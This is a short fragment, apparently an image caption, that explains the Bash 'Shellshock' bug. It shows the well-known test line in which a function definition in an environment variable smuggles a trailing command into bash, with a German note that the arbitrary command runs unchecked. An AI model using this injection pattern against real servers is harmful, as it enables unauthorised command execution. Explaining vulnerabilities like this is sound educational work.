 Bashbug - Shellshock $ env x= () { :;}; echo shellshockverwundbar bash -c Beliebiger Befehl, der ungeprüft ausgeführt wird!